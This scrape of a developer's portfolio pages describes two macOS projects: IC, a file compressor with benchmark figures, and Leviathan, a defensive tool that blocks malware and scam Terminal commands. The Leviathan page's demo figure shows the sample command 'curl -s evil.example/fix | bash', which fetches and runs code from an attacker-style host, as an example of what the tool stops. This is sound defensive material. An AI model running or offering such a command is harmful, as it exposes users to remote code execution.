
<file: ic/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex, nofollow, noarchive"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght,SOFT,WONK@9..144,300..600,0..100,0..1&family=Courier+Prime:ital,wght@0,400;0,700;1,400&family=IBM+Plex+Mono:wght@400;500&family=Instrument+Sans:wght@400;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="/style.css?v=19"><title>IC</title><meta name="description" content="IC makes files on your Mac smaller and opens them back exactly the same."><style>.vt{width:100%;border-collapse:collapse;font-size:15px}.vt th,.vt td{text-align:left;padding:10px 8px;border-bottom:1px solid rgba(128,128,128,.25);vertical-align:top}.vt th{font-weight:600}.vt td.n{text-align:right;white-space:nowrap;font-variant-numeric:tabular-nums}.tw{overflow-x:auto}.q{font-family:Fraunces,serif;font-style:italic}</style></head><body><div class="wrap"><header class="top"><a class="name" href="/">Reed Ostrov</a><nav class="toplinks mono"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></header>
<nav class="crumb"><a class="back" href="/"><span aria-hidden="true">&larr;</span> All projects</a></nav>
<section class="p-hero split glass"><div><div class="label"><i class="dot" style="background:#0f6c7a"></i>Project 05 &middot; macOS &middot; v1.0</div><h1 class="serif" style="margin-top:16px">IC</h1><p class="lede serif">Your files, smaller. Double-click one and it opens back exactly the same, byte for byte.</p>
<div class="actions"><a class="btn" href="https://github.com/Questboy23/reedostrov.com/releases/download/ic-v1.0/IC.dmg">Download for Mac <span aria-hidden="true">&darr;</span></a></div><p class="note">IC.dmg, 114 MB. Apple Silicon Macs with macOS 26 or newer. Open it and double-click <b>Install IC.command</b>. The first time, macOS blocks it because it is not from the App Store: open System Settings, Privacy &amp; Security, scroll down, click <b>Open Anyway</b>, then double-click it again. No password needed.</p></div>
<figure class="win" aria-label="Example of saving a file with IC"><div class="bar"><i></i><i></i><i></i><span>Finder &rsaquo; Save as .ic</span></div><pre class="scr"><span class="dim">report.pdf</span>        4.27 MB
<b>report.pdf.ic</b>     1.53 MB   <span class="dim">64% smaller</span>
<span class="dim">double-click:</span>    report.pdf, identical</pre></figure></section>

<section class="blk glass"><h3 class="serif">What it does</h3><div class="prose"><p>Your Mac already has files that could be much smaller without losing anything. IC packs each one with whichever free, well-known packing tool shrinks that file the most, and remembers which tool it used. When you open the file, IC runs that tool backward and you get the exact original.</p><p>If packing a file would save less than about half a percent, IC leaves it alone.</p></div></section>

<section class="blk glass"><h3 class="serif">How it works</h3><div class="prose feats">
<h4>1. A bunch of algorithms stored on your computer</h4><p>The download carries 17 existing packing tools. A packed file never carries a tool. It keeps a label of about 100 bytes that names the tool and its settings.</p>
<h4>2. It picks the best way per file</h4><p>4 tools race on each file at the same time, and the smallest result wins. Photos, music, text and PDFs each get the tools that suit them. Big files get a quick test on 4 small slices first, so slow tools only run when they might win.</p>
<h4>3. It improves itself</h4><p>Every night it keeps score of which tool won for each kind of file and stops trying tools that never win. That cut its work by 35% with no size lost.</p>
<h4>4. It builds its own algorithms</h4><p>Once a week it changes a packing recipe a little at a time, and keeps a new recipe only if it wins on files it never saw. One kept recipe is 2% smaller than the best built-in setting on data files.</p>
<h4>5. Three versions</h4><p>Fast for speed, everyday for normal use, and max for files you rarely open.</p></div></section>

<section class="blk glass"><h3 class="serif">How it compares</h3><div class="tw"><table class="vt"><thead><tr><th>Tool</th><th>Size of the 12 standard test files (212 MB)</th></tr></thead><tbody>
<tr><td><b>IC max</b></td><td class="n">39.00 MB</td></tr>
<tr><td><b>IC everyday</b></td><td class="n">42.77 MB</td></tr>
<tr><td><b>IC fast</b></td><td class="n">47.09 MB</td></tr>
<tr><td>xz, the strongest common tool</td><td class="n">48.46 MB</td></tr>
<tr><td>7-Zip</td><td class="n">48.76 MB</td></tr>
<tr><td>zstd</td><td class="n">52.65 MB</td></tr></tbody></table></div><p class="note">Silesia corpus, the standard set researchers use. Every file opened back exactly. Research tools such as paq8px still make smaller files (27.68 MB), but take hours.</p></section>

<section class="blk glass"><h3 class="serif">How to install</h3><div><ol class="steps">
<li><span class="k">1</span><div><b>Download</b><span>Click Download for Mac above. Open IC.dmg from your Downloads folder.</span></div></li>
<li><span class="k">2</span><div><b>Install</b><span>Double-click Install IC.command. Everything goes in your own home folder.</span></div></li>
<li><span class="k">3</span><div><b>Save a file smaller</b><span>In Finder, right-click any file, choose Quick Actions, then Save as .ic.</span></div></li>
<li><span class="k">4</span><div><b>Open it</b><span>Double-click the .ic file. You get the original back, exactly.</span></div></li>
<li><span class="k">5</span><div><b>Optional: automatic packing</b><span>Turn it on in the IC Files app. It runs at 1:00 AM, only when the Mac is plugged in and idle.</span></div></li>
</ol><p class="note">To remove IC, run <code>bash "Install IC.command" --uninstall</code>. Everything goes to the Trash.</p></div></section>
<footer><span>Reed Ostrov</span><nav class="footlinks"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></footer></div></body></html>
</file>


<file: leviathan/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex, nofollow, noarchive"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght,SOFT,WONK@9..144,300..600,0..100,0..1&family=Courier+Prime:ital,wght@0,400;0,700;1,400&family=IBM+Plex+Mono:wght@400;500&family=Instrument+Sans:wght@400;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="/style.css?v=19"><title>Leviathan</title><meta name="description" content="Leviathan stops viruses on a Mac before they run."></head><body><div class="wrap"><header class="top"><a class="name" href="/">Reed Ostrov</a><nav class="toplinks mono"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></header>
<nav class="crumb"><a class="back" href="/"><span aria-hidden="true">&larr;</span> All projects</a></nav>
<section class="p-hero split glass"><div><div class="label"><i class="dot" style="background:var(--sea)"></i>Project 01 &middot; macOS &middot; v4.0</div><h1 class="serif" style="margin-top:16px">Leviathan</h1><p class="lede serif">It stops viruses on your Mac before they run.</p>
<div class="actions"><a class="btn" href="https://github.com/Questboy23/leviathan/releases/latest/download/Leviathan.zip">Download for Mac <span aria-hidden="true">&darr;</span></a><a class="link" href="https://github.com/Questboy23/leviathan">View the code</a></div><p class="note">Double-click the zip in Downloads, then double-click <b>Install Leviathan.command</b>. The first time, macOS blocks it because it is not from the App Store: open System Settings, Privacy &amp; Security, scroll down, click <b>Open Anyway</b>, then double-click it again. It needs <a href="https://brew.sh">Homebrew</a>. The shield appears in your menu bar.</p></div>
<figure class="win" aria-label="Example of the paste guard"><div class="bar"><i></i><i></i><i></i><span>Terminal</span></div><pre class="scr"><span class="dim">$</span> curl -s evil.example/fix | bash
<b>Leviathan stopped this command.</b>
It downloads a program and runs it
straight away. Scam pages ask for this.
<span class="dim">Press Enter again to run it anyway.</span></pre></figure></section>

<section class="blk glass"><h3 class="serif">What it does</h3><div class="prose"><p>Leviathan checks everything new on your Mac for viruses: downloads, apps, and programs that set themselves to start at login. It also stops scam commands pasted into Terminal, and blocks known malware websites in every app.</p><p>It runs a check every hour and whenever your Downloads, Applications or startup folders change. The rest of the time it uses no CPU. When it steps in, it tells you what it found and why, and every action can be undone.</p></div></section>

<section class="blk glass"><h3 class="serif">How it works</h3><div class="prose feats">
<h4>1. Harmful downloads get locked away</h4><p>New files in Downloads and new apps are checked with the same malware rules Apple ships in macOS (XProtect), Apple&rsquo;s list of developers it has banned, and a list of known malware sites the file came from. A match goes to the Trash with its permission to run removed, so it cannot open even from there. <code>leviathan undo</code> puts it back. Apps Apple never checked are only noted in the log, because unsigned does not mean harmful.</p>
<h4>2. Fake startup items get switched off</h4><p>A program that sets itself to start at login while pretending to be Apple, or hides unsigned in a secret folder, is switched off and moved out. Undoable.</p>
<h4>3. Pasted scam commands get stopped</h4><p>A popular scam asks you to paste a line into Terminal to &ldquo;fix&rdquo; something. Leviathan stops commands that download and run code, unscramble hidden code, remove Apple&rsquo;s safety check, or draw a fake password box. It explains the risk once; press Enter again to run it anyway.</p>
<h4>4. Bad websites never load</h4><p>A standard macOS profile sends every website lookup, encrypted, to Quad9 (9.9.9.9). Known malware and phishing sites fail to load, in every app. Legal sites stay open. Remove the profile in System Settings any time.</p>
<h4>5. Is this a virus?</h4><p><code>leviathan check File</code> answers in plain words. <code>leviathan pkg File.pkg</code> shows what an installer&rsquo;s scripts will do before you run it.</p>
<h4>6. A shield in your menu bar</h4><p>White while Leviathan waits, green while a scan runs, orange when it has a warning you have not seen.</p></div></section>

<section class="blk glass"><h3 class="serif">Why it&rsquo;s useful</h3><ul class="pros">
<li><span class="k">01</span><div><b>Covers the tricks antivirus misses</b><span>Fake sites and pasted commands are how most Mac malware spreads today.</span></div></li>
<li><span class="k">02</span><div><b>Every action can be undone</b><span>Each step is written to a tamper checked log, and <code>leviathan undo</code> puts any file or setting back.</span></div></li>
<li><span class="k">03</span><div><b>Private by design</b><span>No account, no tracking, and nothing about you is sent anywhere.</span></div></li>
<li><span class="k">04</span><div><b>Free forever</b><span>No subscription. The full source code is public.</span></div></li>
</ul></section>

<section class="blk glass"><h3 class="serif">How to install</h3><div><ol class="steps">
<li><span class="k">1</span><div><b>Download</b><span>Click Download for Mac above, then double-click the zip in your Downloads folder to unzip it.</span></div></li>
<li><span class="k">2</span><div><b>Open Terminal</b><span>Press Cmd and Space, type Terminal, press Return.</span></div></li>
<li><span class="k">3</span><div><b>Run the installer</b><span>Type <code>bash </code> with a space, drag <code>install.sh</code> from the unzipped folder into the window, and press Return. No password needed.</span></div></li>
<li><span class="k">4</span><div><b>Turn on the website filter</b><span>System Settings opens at the end. Double-click Leviathan website filter, click Install, and enter your Mac password.</span></div></li>
</ol><p class="note">Or paste this single line into Terminal:</p><pre><code>cd ~ &amp;&amp; curl -fsSL https://github.com/Questboy23/leviathan/archive/refs/tags/v4.0.0.tar.gz | tar xz &amp;&amp; bash leviathan-4.0.0/install.sh</code></pre></div></section>
<footer><span>Reed Ostrov</span><nav class="footlinks"><a href="https://github.com/Questboy23">GitHub</a><a href="https://www.linkedin.com/in/reedostrov">LinkedIn</a><a href="https://www.instagram.com/reedostrov">Instagram</a><a href="mailto:personguy976@gmail.com">Email</a></nav></footer></div></body></html>
</file>

<file: tone/index.html>
<!doctype html>
<html lang="en">
<head>
